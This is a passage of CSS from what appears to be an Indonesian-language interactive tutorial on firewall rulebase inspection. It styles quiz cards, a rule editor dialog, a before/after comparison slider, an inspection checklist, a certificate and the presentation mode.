      box-shadow: 0 5px 0 var(--bp-paper-deep);
    }

    .traveler.inspect .pp {
      transform: perspective(80px) rotateY(-50deg) scale(1.15);
    }

    .traveler.walk svg {
      animation: bob .35s ease-in-out infinite alternate;
    }

    .traveler.allow .pp {
      background: var(--allow);
    }

    .traveler.deny .pp {
      background: var(--deny);
    }

    .traveler .x {
      position: absolute;
      left: 6px;
      top: -10px;
      color: var(--deny);
      font: 700 1.5rem var(--font-mono);
      display: none;
    }

    .traveler.deny .x {
      display: block;
      animation: thunk .4s var(--spring);
    }

    .lane-card {
      position: absolute;
      z-index: 9;
      left: 104px;
      right: 0;
      top: 0;
      pointer-events: none;
    }

    .sleep-banner {
      display: none;
      margin-bottom: 12px;
      padding: 10px 14px;
      border: 2px solid var(--deny);
      color: var(--deny);
      font: 700 .86rem var(--font-mono);
      letter-spacing: .06em;
      text-align: center;
      animation: flashRed 1s steps(2) infinite;
    }

    .sleep-banner.on {
      display: block;
    }

    .lane-anno {
      position: absolute;
      z-index: 7;
      right: 0;
      pointer-events: none;
      font-family: var(--font-hand);
      font-size: 1.35rem;
      color: var(--warn);
      transform: rotate(-2deg);
      opacity: 0;
      transition: opacity .4s;
      text-align: right;
      max-width: 70%;
    }

    .lane-anno.on {
      opacity: 1;
    }

    .big-stamp {
      position: absolute;
      z-index: 10;
      left: 50%;
      top: 40%;
      transform: translate(-50%, -50%) rotate(-8deg);
      pointer-events: none;
    }

    .big-stamp .stamp {
      font-size: 2rem;
      padding: 8px 22px;
      border-width: 6px;
      transform: none;
      background: rgba(10, 44, 71, .7);
    }

    :root[data-theme="kalkir"] .big-stamp .stamp {
      background: rgba(255, 255, 255, .85);
    }

    /* Inspection report & clipboard */
    .report[hidden] {
      display: none;
    }

    .report {
      animation: slideReport .45s var(--ease) both;
    }

    .report__head {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      gap: 12px;
      border-bottom: 1.5px dashed rgba(18, 50, 78, .3);
      padding-bottom: 10px;
      margin-bottom: 10px;
    }

    .report__head h4 {
      margin: 0;
      font-size: 1.05rem;
    }

    .report__head .meta {
      font: .74rem var(--font-mono);
      opacity: .75;
    }

    .report ul {
      margin: 8px 0 0;
      padding-left: 18px;
      font-size: .9rem;
    }

    .report li {
      margin-bottom: 3px;
    }

    .report .y {
      color: #19884F;
      font-weight: 700;
    }

    .report .n {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard {
      position: relative;
      background: #C9A26B;
      border-radius: 10px;
      padding: 26px 12px 12px;
      box-shadow: var(--shadow);
    }

    .clipboard::before {
      content: "";
      position: absolute;
      top: -8px;
      left: 50%;
      transform: translateX(-50%);
      width: 90px;
      height: 24px;
      background: #8E9AA6;
      border-radius: 6px 6px 3px 3px;
      border: 2px solid #5F6B77;
    }

    .clipboard__paper {
      background: #FBFBF7;
      color: var(--note-ink);
      border-radius: 3px;
      padding: 10px 12px;
      font: .74rem/1.65 var(--font-mono);
      max-height: 320px;
      overflow: auto;
      background-image: repeating-linear-gradient(transparent 0 19px, rgba(31, 111, 176, .15) 19px 20px);
    }

    .clipboard__paper:empty::before {
      content: "Checklist pemeriksaan akan muncul di sini…";
      font-family: var(--font-hand);
      font-size: 1.3rem;
      color: #7D8B99;
    }

    .clipboard__paper .row {
      display: flex;
      gap: 6px;
      flex-wrap: wrap;
    }

    .clipboard__paper .y {
      color: #19884F;
      font-weight: 700;
    }

    .clipboard__paper .n {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard__paper .hit-allow {
      color: #19884F;
      font-weight: 700;
    }

    .clipboard__paper .hit-deny {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard__paper .skip {
      color: #7D8B99;
      font-style: italic;
    }

    /* Challenges (work orders) */
    .ch {
      display: grid;
      grid-template-columns: 270px minmax(0, 1fr);
      gap: 28px;
      align-items: start;
    }

    @media (max-width: 1000px) {
      .ch {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    .ch-list {
      display: grid;
      gap: 14px;
    }

    .wo {
      position: relative;
      font: inherit;
      text-align: left;
      cursor: pointer;
      border: 0;
      padding: 18px 14px 12px;
      background: #F2F6F9;
      color: var(--note-ink);
      border-radius: 2px;
      box-shadow: 0 6px 14px rgba(0, 0, 0, .25);
      transform: rotate(var(--rot, -.6deg));
      transition: transform .2s var(--ease);
    }

    .wo:nth-child(even) {
      --rot: .7deg;
    }

    .wo::before {
      content: "";
      position: absolute;
      top: -9px;
      left: 50%;
      width: 60px;
      height: 18px;
      transform: translateX(-50%) rotate(2deg);
      background: rgba(255, 244, 194, .85);
    }

    .wo:hover {
      transform: rotate(0) translateY(-2px);
    }

    .wo[aria-current="true"] {
      outline: 3px solid var(--bp-cyan);
      outline-offset: 3px;
    }

    .wo .no {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .12em;
      color: #1F6FB0;
    }

    .wo .t {
      display: block;
      font-weight: 700;
      font-size: .95rem;
      margin: 2px 0;
      color: var(--note-ink);
    }

    .wo .m {
      font: .7rem var(--font-mono);
      color: #5A6B7B;
    }

    .wo .done-stamp {
      position: absolute;
      right: 8px;
      top: 12px;
      font-size: .62rem;
      padding: 1px 5px;
      border-width: 2px;
    }

    .ch-goal {
      margin-bottom: 18px;
    }

    .ch-goal .kop {
      display: flex;
      justify-content: space-between;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .14em;
      color: #1F6FB0;
      border-bottom: 1.5px solid rgba(18, 50, 78, .25);
      padding-bottom: 6px;
      margin-bottom: 8px;
    }

    .ch-goal h4 {
      margin: 0 0 6px;
      font-size: 1.2rem;
    }

    .ch-goal p {
      margin: 0;
      font-size: .95rem;
    }

    .ch-tools {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin: 14px 0;
    }

    .board {
      margin-top: 20px;
      display: grid;
      gap: 8px;
    }

    .board__row {
      display: grid;
      grid-template-columns: 36px minmax(0, 1fr) auto auto;
      gap: 12px;
      align-items: center;
      padding: 8px 12px;
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
      background: rgba(10, 44, 71, .5);
      font: .8rem var(--font-mono);
      animation: unfold .3s var(--ease) both;
    }

    :root[data-theme="kalkir"] .board__row {
      background: rgba(255, 255, 255, .6);
    }

    .board__row .who {
      font-size: 1.3rem;
    }

    .board__row.fail {
      border-color: var(--deny);
      box-shadow: 0 0 0 2px rgba(255, 92, 108, .25);
    }

    .board__row .exp {
      color: var(--bp-line-faint);
      font-size: .72rem;
    }

    .board__row .stamp {
      font-size: .7rem;
      padding: 1px 7px;
      border-width: 2px;
    }

    .board__hint {
      grid-column: 2 / -1;
    }

    .board__hint .note {
      font-size: .86rem;
      padding: 14px 14px 10px;
      --rot: -.6deg;
      margin-top: 6px;
    }

    .lulus {
      text-align: center;
      margin: 18px 0;
    }

    /* Anomaly detector */
    .inspector {
      position: relative;
      cursor: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28'><circle cx='11' cy='11' r='7' fill='none' stroke='%23FFC857' stroke-width='2.5'/><path d='M16 16l8 8' stroke='%23FFC857' stroke-width='3' stroke-linecap='round'/></svg>") 11 11, default;
    }

    .inspector .beams {
      padding-right: 150px;
    }

    .anom-arrows {
      position: absolute;
      inset: 0;
      pointer-events: none;
      overflow: visible;
      z-index: 5;
    }

    .anom-arrows path {
      fill: none;
      stroke: var(--warn);
      stroke-width: 2;
      stroke-linecap: round;
    }

    .anom-arrows text {
      font: 600 20px var(--font-hand);
      fill: var(--warn);
    }

    .beam .tape-stamp {
      position: absolute;
      right: 120px;
      top: 50%;
      transform: translateY(-50%) rotate(-6deg);
      font-size: .62rem;
      padding: 0 6px;
      border-width: 2px;
      z-index: 2;
    }

    .anom-summary {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin: 14px 0;
    }

    .anom-summary .chip.error {
      color: var(--deny);
      border-color: var(--deny);
    }

    .anom-summary .chip.warning {
      color: var(--warn);
      border-color: var(--warn);
    }

    .anom-cards {
      display: grid;
      gap: 10px;
    }

    .anom-card {
      font: inherit;
      text-align: left;
      width: 100%;
      cursor: pointer;
      border: 1px solid var(--bp-line-faint);
      border-left: 4px solid var(--bp-cyan);
      background: var(--panel-bg);
      color: var(--bp-line-soft);
      padding: 10px 14px;
      border-radius: 3px;
    }

    .anom-card.error {
      border-left-color: var(--deny);
    }

    .anom-card.warning {
      border-left-color: var(--warn);
    }

    .anom-card[aria-pressed="true"] {
      border-color: var(--bp-cyan);
      background: rgba(127, 211, 255, .1);
    }

    .anom-card .h {
      display: flex;
      gap: 8px;
      align-items: center;
      font: 700 .8rem var(--font-mono);
      letter-spacing: .06em;
      text-transform: uppercase;
      color: var(--bp-line);
      margin-bottom: 4px;
    }

    .anom-card p {
      margin: 0;
      font-size: .87rem;
    }

    /* Rule editor dialog (tracing paper form) */
    dialog.rule-dialog {
      border: 0;
      padding: 0;
      background: transparent;
      width: min(560px, calc(100vw - 32px));
      color: var(--trace-ink);
    }

    dialog.rule-dialog::backdrop {
      background: rgba(5, 22, 38, .6);
    }

    .rule-dialog form {
      background: var(--trace-bg);
      padding: 22px;
      border-radius: var(--radius);
      box-shadow: var(--shadow);
      background-image: linear-gradient(rgba(31, 111, 176, .06) 1px, transparent 1px), linear-gradient(90deg, rgba(31, 111, 176, .06) 1px, transparent 1px);
      background-size: 16px 16px;
    }

    :root:not([data-theme="kalkir"]) .rule-dialog form {
      background-color: #ECF5FC;
    }

    .rule-dialog h3 {
      color: var(--trace-ink);
      margin-bottom: 14px;
    }

    .field {
      display: grid;
      gap: 3px;
      margin-bottom: 10px;
    }

    .field label {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: #1F6FB0;
    }

    .field input,
    .field select,
    .field textarea {
      font: .9rem var(--font-mono);
      color: var(--trace-ink);
      background: rgba(255, 255, 255, .75);
      border: 1.5px solid rgba(18, 50, 78, .3);
      border-radius: 3px;
      padding: 7px 9px;
      width: 100%;
    }

    .field input:focus,
    .field select:focus {
      outline: 2px dashed #1F6FB0;
      outline-offset: 1px;
    }

    .field input.invalid {
      border-color: #C8283A;
    }

    .field .err {
      font: .72rem var(--font-mono);
      color: #C8283A;
      min-height: 0;
    }

    .field .help {
      font-size: .72rem;
      color: #5A6B7B;
    }

    .row2 {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
    }

    .row3 {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      gap: 10px;
    }

    .dlg-actions {
      display: flex;
      justify-content: flex-end;
      gap: 8px;
      margin-top: 12px;
    }

    .trace .btn {
      color: var(--trace-ink);
      border-color: rgba(18, 50, 78, .5);
    }

    .trace .btn--primary {
      background: var(--trace-ink);
      color: #fff;
      border-color: var(--trace-ink);
    }

    .trace .btn--primary:hover {
      background: transparent;
      color: var(--trace-ink);
    }

    /* ===================================================== SHEET 05 · MITIGASI */
    .compare {
      position: relative;
      overflow: hidden;
      border-radius: var(--radius);
      user-select: none;
      touch-action: pan-y;
    }

    .compare__layer {
      padding: 26px 22px 30px;
      min-height: 100%;
    }

    .compare__before {
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .05) 0 20px, transparent 20px 40px);
    }

    .compare__before,
    .compare__after {
      grid-area: 1 / 1;
    }

    .compare__after {
      position: relative;
      background: var(--bp-paper);
      background-image: linear-gradient(var(--bp-grid-minor) 1px, transparent 1px), linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 16px 16px;
      clip-path: inset(0 0 0 var(--split, 50%));
    }

    .compare__label {
      font: 700 .86rem var(--font-mono);
      letter-spacing: .14em;
      margin-bottom: 14px;
      display: flex;
      gap: 12px;
      align-items: center;
    }

    .compare__before .compare__label {
      color: var(--deny);
    }

    .compare__after .compare__label {
      color: var(--allow);
      justify-content: flex-end;
    }

    .compare__grid {
      display: grid;
      grid-template-columns: minmax(0, 1fr) 260px;
      gap: 22px;
    }

    .compare__after .compare__grid {
      grid-template-columns: 260px minmax(0, 1fr);
    }

    @media (max-width: 900px) {

      .compare__grid,
      .compare__after .compare__grid {
        grid-template-columns: 1fr;
      }

      .ann-list {
        display: none;
      }
    }

    .messy .beam:nth-child(odd) {
      transform: rotate(-1.1deg) translateX(6px);
    }

    .messy .beam:nth-child(even) {
      transform: rotate(.9deg) translateX(-4px);
    }

    .messy .beam:nth-child(3n) {
      transform: rotate(-.4deg) translateX(14px);
    }

    .ann-list {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      gap: 4px;
      font-family: var(--font-hand);
      font-size: 1.18rem;
      line-height: 1.15;
    }

    .ann-list li {
      min-height: 46px;
      display: flex;
      align-items: center;
    }

    .compare__before .ann-list {
      color: #FF98A3;
    }

    .compare__after .ann-list {
      color: var(--warn);
      text-align: right;
      justify-content: flex-end;
    }

    .compare__after .ann-list li {
      justify-content: flex-end;
    }

    .compare__handle {
      position: absolute;
      top: 0;
      bottom: 0;
      left: var(--split, 50%);
      width: 0;
      z-index: 5;
    }

    .compare__handle::before {
      content: "";
      position: absolute;
      top: 0;
      bottom: 0;
      left: -1px;
      width: 2px;
      background: var(--bp-cyan);
      box-shadow: 0 0 10px var(--bp-cyan);
    }

    .compare__grip {
      position: absolute;
      top: 50%;
      left: 0;
      transform: translate(-50%, -50%);
      width: 44px;
      height: 44px;
      border-radius: 50%;
      background: var(--bp-paper-deep);
      border: 2px solid var(--bp-cyan);
      color: var(--bp-cyan);
      display: grid;
      place-items: center;
      font: 700 .9rem var(--font-mono);
      cursor: ew-resize;
    }

    .compare__range {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      opacity: 0;
      cursor: ew-resize;
      z-index: 6;
      margin: 0;
    }

    .compare__range:focus-visible+.compare__handle .compare__grip {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 4px;
    }

    .compare__after {
      padding-bottom: 110px;
    }

    .compare__approved {
      position: absolute;
      right: 26px;
      bottom: 22px;
    }

    .compare-btns {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-top: 12px;
    }

    .removed-list {
      font-size: .86rem;
      margin-top: 12px;
    }

    .removed-list s {
      color: var(--deny);
    }

    .prevent {
      width: 100%;
      border-collapse: collapse;
      font-size: .92rem;
    }

    .prevent th,
    .prevent td {
      text-align: left;
      padding: 10px 12px;
      border-bottom: 1px dashed var(--bp-line-faint);
      vertical-align: top;
    }

    .prevent th {
      font: 700 .72rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      border-bottom: 1.5px solid var(--bp-cyan);
    }

    .prevent td:first-child {
      font-weight: 700;
      color: var(--warn);
      white-space: nowrap;
    }

    .fixflow {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 0;
      counter-reset: fx;
      position: relative;
    }

    .fixflow li {
      counter-increment: fx;
      padding: 52px 12px 0;
      position: relative;
      font-size: .88rem;
    }

    .fixflow li::before {
      content: counter(fx, decimal-leading-zero);
      position: absolute;
      top: 0;
      left: 12px;
      width: 38px;
      height: 38px;
      border: 2px solid var(--bp-cyan);
      border-radius: 50%;
      display: grid;
      place-items: center;
      font: 700 .82rem var(--font-mono);
      color: var(--bp-cyan);
      background: var(--bp-paper);
      z-index: 1;
    }

    .fixflow li::after {
      content: "";
      position: absolute;
      top: 19px;
      left: 50px;
      right: -12px;
      height: 2px;
      background: var(--bp-line-faint);
    }

    .fixflow li:last-child::after {
      display: none;
    }

    .fixflow b {
      display: block;
      color: var(--bp-line);
      margin-bottom: 2px;
    }

    @media (max-width: 900px) {
      .fixflow {
        grid-template-columns: 1fr;
        gap: 10px;
      }

      .fixflow li::after {
        display: none;
      }
    }

    .inspection {
      position: relative;
    }

    .inspection__board {
      background: #F2F6F9;
      color: var(--note-ink);
      border-radius: 4px;
      padding: 26px 24px 20px;
      box-shadow: var(--shadow);
      position: relative;
      background-image: repeating-linear-gradient(transparent 0 31px, rgba(31, 111, 176, .12) 31px 32px);
    }

    .inspection__board::before {
      content: "DAFTAR PERIKSA INSPEKSI · FIREWALL RULEBASE";
      position: absolute;
      top: -12px;
      left: 18px;
      background: var(--note-ink);
      color: #F2F6F9;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .12em;
      padding: 3px 10px;
    }

    .inspection__progress {
      font: 700 .8rem var(--font-mono);
      color: #1F6FB0;
      margin-bottom: 10px;
    }

    .practice {
      border-bottom: 1px dashed rgba(29, 43, 58, .2);
    }

    .practice summary {
      list-style: none;
      cursor: pointer;
      display: grid;
      grid-template-columns: 28px 34px 1fr auto;
      gap: 10px;
      align-items: center;
      padding: 9px 2px;
    }

    .practice summary::-webkit-details-marker {
      display: none;
    }

    .practice summary::after {
      content: "";
      --m: var(--ic-next);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
      color: #1F6FB0;
      transition: transform .2s;
    }

    .practice[open] summary::after {
      transform: rotate(90deg);
    }

    .practice .cb {
      width: 22px;
      height: 22px;
      accent-color: #19884F;
      cursor: pointer;
    }

    .practice .ico {
      width: 30px;
      height: 30px;
      display: grid;
      place-items: center;
      color: #1F6FB0;
    }

    .practice .ico svg {
      width: 22px;
      height: 22px;
      stroke: currentColor;
      fill: none;
      stroke-width: 1.7;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .practice h4 {
      margin: 0;
      font-size: .98rem;
      color: var(--note-ink);
    }

    .practice.checked h4 {
      text-decoration: line-through;
      text-decoration-color: #19884F;
      text-decoration-thickness: 2px;
    }

    .practice p {
      margin: 0 0 10px 72px;
      font-size: .9rem;
    }

    .practice code {
      color: #1F5F99;
      background: rgba(31, 95, 153, .1);
    }

    .practice a {
      color: #1F6FB0;
    }

    .safe-stamp {
      position: absolute;
      right: 30px;
      top: 40px;
      z-index: 4;
      pointer-events: none;
    }

    .safe-stamp .stamp {
      font-size: 2.1rem;
      padding: 8px 20px;
      border-width: 6px;
      background: rgba(242, 246, 249, .85);
      --c: #19884F;
    }

    /* ===================================================== SHEET 06 · KUIS */
    .recap {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 16px;
    }

    @media (max-width: 1000px) {
      .recap {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }
    }

    .recap .plate {
      min-height: 0;
      cursor: default;
      padding: 14px 16px;
    }

    .recap .plate:hover {
      transform: none;
    }

    .recap .plate .onum {
      width: 80px;
      margin: -6px 0 0;
    }

    .recap .plate h4 {
      font-size: 1rem;
      margin: 2px 0 4px;
    }

    .recap .plate p {
      font-size: .84rem;
    }

    .takeaways {
      columns: 2;
      column-gap: 34px;
      margin: 0;
      padding-left: 20px;
    }

    .takeaways li {
      margin-bottom: 8px;
      break-inside: avoid;
    }

    @media (max-width: 800px) {
      .takeaways {
        columns: 1;
      }
    }

    .exam {
      max-width: 900px;
      margin: 0 auto;
    }

    .exam__head {
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 14px;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .1em;
      color: var(--bp-cyan);
      margin-bottom: 12px;
    }

    .exam__bar {
      flex: 1;
      height: 4px;
      background: var(--bp-line-faint);
      position: relative;
    }

    .exam__bar span {
      position: absolute;
      inset: 0 auto 0 0;
      background: var(--bp-cyan);
      transition: width .4s var(--ease);
    }

    .qcard {
      position: relative;
      animation: unfold .35s var(--ease) both;
    }

    .qcard .qno {
      font: 700 .74rem var(--font-mono);
      letter-spacing: .12em;
      color: #1F6FB0;
    }

    .qcard .q {
      font-size: 1.2rem;
      font-weight: 700;
      margin: 6px 0 12px;
    }

    .qcard .beams {
      margin: 10px 0;
    }

    .qcard .beam {
      background: rgba(10, 44, 71, .88);
    }

    .options {
      display: grid;
      gap: 8px;
      margin-top: 14px;
    }

    .option {
      font: inherit;
      text-align: left;
      display: grid;
      grid-template-columns: 30px 1fr;
      gap: 10px;
      align-items: center;
      padding: 10px 14px;
      background: rgba(255, 255, 255, .7);
      border: 1.5px solid rgba(18, 50, 78, .25);
      border-radius: 3px;
      color: var(--trace-ink);
      cursor: pointer;
      transition: border-color .2s, background .2s;
    }

    .option:hover:not(:disabled) {
      border-color: #1F6FB0;
      background: #fff;
    }

    .option .k {
      width: 28px;
      height: 28px;
      border: 1.5px solid currentColor;
      border-radius: 50%;
      display: grid;
      place-items: center;
      font: 700 .8rem var(--font-mono);
      color: #1F6FB0;
    }

    .option:disabled {
      cursor: default;
    }

    .option.correct {
      border-color: #19884F;
      background: rgba(25, 136, 79, .1);
    }

    .option.correct .k {
      background: #19884F;
      color: #fff;
      border-color: #19884F;
    }

    .option.wrong {
      border-color: #C8283A;
      background: rgba(200, 40, 58, .08);
    }

    .option.wrong .k {
      background: #C8283A;
      color: #fff;
      border-color: #C8283A;
    }

    .qcard .q-stamp {
      position: absolute;
      right: 18px;
      top: 14px;
    }

    .qfeedback {
      margin-top: 16px;
    }

    .qfeedback .note {
      font-size: .93rem;
    }

    .qfeedback .ok-line {
      color: #19884F;
      font-weight: 700;
    }

    .exam__nav {
      display: flex;
      justify-content: flex-end;
      gap: 8px;
      margin-top: 16px;
    }

    .certificate {
      position: relative;
      text-align: center;
      padding: 40px 34px 34px;
      color: var(--bp-line);
      background: var(--bp-paper-deep);
      background-image: linear-gradient(var(--bp-grid-minor) 1px, transparent 1px), linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 16px 16px;
      border: 3px double var(--bp-cyan);
      border-radius: 4px;
      animation: unroll .6s var(--ease) both;
      transform-origin: top;
    }

    .certificate .eyebrow {
      margin-bottom: 4px;
    }

    .certificate h3 {
      font-size: 2rem;
      letter-spacing: .04em;
      margin: 6px 0;
    }

    .certificate .name {
      font-family: var(--font-hand);
      font-size: 2.6rem;
      color: var(--warn);
      border-bottom: 1.5px solid var(--bp-line-faint);
      display: inline-block;
      min-width: 260px;
      padding: 0 16px;
      margin: 8px 0 12px;
      line-height: 1.2;
    }

    .certificate .score {
      font: 700 3.2rem var(--font-display);
      color: var(--bp-cyan);
      line-height: 1;
    }

    .certificate .seal {
      position: absolute;
      right: 30px;
      bottom: 30px;
      width: 100px;
      height: 100px;
    }

    .certificate .seal text {
      font: 700 9px var(--font-mono);
      fill: var(--bp-cyan);
      letter-spacing: .2em;
    }

    .certificate .cert-stamp {
      position: absolute;
      left: 34px;
      bottom: 34px;
    }

    .cert-form {
      display: flex;
      gap: 8px;
      justify-content: center;
      flex-wrap: wrap;
      margin: 16px 0 0;
    }

    .cert-form input {
      font: 1rem var(--font-display);
      padding: 8px 12px;
      border: 1.5px solid var(--bp-line-soft);
      background: transparent;
      color: var(--bp-line);
      border-radius: 3px;
      min-width: 240px;
    }

    .review {
      text-align: left;
      margin-top: 22px;
      display: grid;
      gap: 6px;
      font-size: .86rem;
    }

    .review div {
      border-left: 3px solid var(--allow);
      padding: 3px 10px;
    }

    .review div.bad {
      border-left-color: var(--deny);
    }

    /* ===================================================== SHEET 07 · REFERENSI */
    .acuan {
      width: 100%;
      border-collapse: collapse;
      border: var(--stroke) solid var(--bp-line-soft);
    }

    .acuan caption {
      text-align: left;
      font: 700 .74rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-cyan);
      padding: 0 0 8px;
    }

    .acuan th,
    .acuan td {
      border: 1px solid var(--bp-line-faint);
      padding: 12px 14px;
      text-align: left;
      vertical-align: top;
      font-size: .93rem;
    }

    .acuan th {
      font: 700 .7rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
    }

    .acuan .rn {
      font: 700 .95rem var(--font-mono);
      color: var(--bp-cyan);
      width: 60px;
    }

    .acuan a {
      word-break: break-all;
      font-size: .82rem;
    }

    .acuan tr {
      transition: background .4s;
    }

    .acuan tr.flash {
      background: rgba(127, 211, 255, .18);
    }

    .cite {
      display: inline-grid;
      place-items: center;
      width: 1.35em;
      height: 1.35em;
      border-radius: 50%;
      border: 1.5px solid var(--bp-cyan);
      color: var(--bp-cyan);
      font: 700 .66em var(--font-mono);
      text-decoration: none;
      vertical-align: super;
      margin: 0 1px;
      line-height: 1;
    }

    .cite:hover,
    .cite:focus-visible {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
    }

    .note .cite,
    .trace .cite {
      border-color: #1F6FB0;
      color: #1F6FB0;
    }

    .tooltip {
      position: fixed;
      z-index: 500;
      max-width: 320px;
      background: var(--trace-bg);
      color: var(--trace-ink);
      font-size: .82rem;
      line-height: 1.45;
      padding: 9px 12px;
      border-radius: 4px;
      box-shadow: var(--shadow);
      pointer-events: none;
      opacity: 0;
      transform: translateY(4px) rotate(-.5deg);
      transition: opacity .15s, transform .15s;
      border-left: 3px solid #1F6FB0;
    }

    .tooltip.show {
      opacity: 1;
      transform: rotate(-.5deg);
    }

    /* Toast (sticky note) */
    .toasts {
      position: fixed;
      right: 18px;
      bottom: 18px;
      z-index: 450;
      display: grid;
      gap: 10px;
      pointer-events: none;
    }

    .toasts .note {
      max-width: 300px;
      font-size: .9rem;
      animation: toastIn .4s var(--ease) both;
      padding: 18px 14px 12px;
    }

    .toasts .note.out {
      animation: toastOut .3s ease forwards;
    }

    /* ========================================== presentation mode */
    .pres-ctl {
      position: fixed;
      left: 50%;
      bottom: 16px;
      transform: translateX(-50%);
      z-index: 260;
      display: none;
      align-items: center;
      gap: 4px;
      background: var(--bp-paper-deep);
      border: var(--stroke) solid var(--bp-cyan);
      padding: 4px;
      border-radius: 4px;
      box-shadow: var(--shadow);
    }

    .pres-ctl button {
      background: none;
      border: 0;
      color: var(--bp-cyan);
      font: 700 1rem var(--font-mono);
      padding: 6px 12px;
      cursor: pointer;
    }

    .pres-ctl button:disabled {
      opacity: .3;
    }

    .pres-ctl .count {
      font: 700 .8rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-line);
      padding: 0 10px;
    }

    .pres-ctl .x {
      font-size: .8rem;
      border-left: 1px solid var(--bp-line-faint);
    }

    body.present .pres-ctl {
      display: flex;
    }

    body.present .sidebar,
    body.present .topbar,
    body.present .hamburger {
      display: none;
    }

    body.present .main {
      margin-left: 0;
    }

    body.present .sheet {
      display: none;
      border: 0;
    }

    body.present .sheet.is-current {
      display: flex;
      animation: unrollSheet .6s var(--ease) both;
      transform-origin: top center;
    }

    body.present .sheet.is-current.from-prev {
      animation-name: unrollSheet;
    }

    body.present .sheet__inner,
    body.present .sheet .titleblock-wrap {
      max-width: 1320px;
    }

    @keyframes unrollSheet {
      0% {
        opacity: 0;
        transform: perspective(1400px) rotateX(-8deg) scaleY(.08);
        box-shadow: 0 -30px 60px rgba(0, 0, 0, .4);
      }

      60% {
        opacity: 1;
      }

      100% {
        opacity: 1;
        transform: none;
        box-shadow: none;
      }
    }

    /* ========================================== responsive */
    @media (max-width: 1000px) {
      .hero {
        grid-template-columns: 1fr;
        min-height: 0;
      }

      .howto {
        grid-template-columns: 1fr;
      }

      .howto .beams {
        margin-right: 0;
      }

      .inspector .beams {
        padding-right: 0;
      }
    }

    @media (max-width: 900px) {
      .sidebar {
        transform: translateX(-100%);
        transition: transform .25s var(--ease);
        width: 260px;
      }

      body.nav-open .sidebar {
        transform: none;
      }

      body.nav-open .scrim {
        display: block;
        position: fixed;
        inset: 0;
        background: rgba(5, 22, 38, .5);
        z-index: 150;
      }

      .main {
        margin-left: 0;
      }

      .topbar {
        display: flex;
        position: sticky;
        top: 0;
        z-index: 190;
        align-items: center;
        gap: 12px;
        padding: 10px 14px;
        background: var(--bp-paper-deep);
        border-bottom: 1px solid var(--bp-line-faint);
      }

      .topbar .t {
        font: 700 .8rem var(--font-mono);
        letter-spacing: .1em;
        color: var(--bp-line);
      }

      .hamburger {
        display: grid;
        place-items: center;
        width: 40px;
        height: 40px;
        background: none;
        border: var(--stroke) solid var(--bp-line-soft);
        color: var(--bp-cyan);
        font-size: 1.2rem;
        cursor: pointer;
        border-radius: 3px;
      }

      .sheet {
        padding: 40px 16px 24px;
      }

      .sheet__head {
        grid-template-columns: 1fr;
      }

      .onum {
        width: 90px;
      }

      .lane {
        padding-left: 84px;
      }

      .lane__path {
        left: 18px;
      }

      .traveler {
        left: 16px;
      }

      .building {
        margin-left: -84px;
      }

      .booth__arm,
      .gate__arm {
        left: -64px;
      }

      .passport {
        grid-template-columns: minmax(0, 1fr);
      }

      .passport__photo {
        display: none;
      }

      .titleblock {
        font-size: .64rem;
      }

      .compare__after .compare__label {
        justify-content: flex-start;
      }
    }

    @media (max-width: 560px) {

      .passport__fields,
      .row2,
      .row3 {
        grid-template-columns: minmax(0, 1fr);
      }

      .editor .beam {
        grid-template-columns: 18px 30px minmax(0, 1fr);
        grid-template-rows: auto auto auto;
      }

      .editor .beam .beam__crit {
        grid-column: 3;
      }

      .editor .beam .tools {
        grid-column: 3;
        grid-row: 3;
      }

      .editor .beam .drag,
      .editor .beam .beam__no {
        grid-row: 1 / 4;
      }

      .beam {
        grid-template-columns: 30px minmax(0, 1fr) auto;
      }

      .beam .beam__crit {
        grid-column: 2 / 4;
        grid-row: 2;
      }

      .beam .beam__stamp {
        right: 40px;
      }

      .booth {
        grid-template-columns: 1fr;
      }

      .booth__kiosk {
        display: none;
      }

      .board__row {
        grid-template-columns: 28px minmax(0, 1fr);
      }

      .spec-fields {
        grid-template-columns: 1fr 1fr !important;
      }
    }

    /* ========================================== print (certificate) */
    @media print {
      body {
        background: #fff !important;
        color: #000;
      }

      body::before {
        display: none;
      }

      body.print-cert .sidebar,
      body.print-cert .topbar,
      body.print-cert .ruler,
      body.print-cert .pres-ctl,
      body.print-cert .toasts {
        display: none !important;
      }

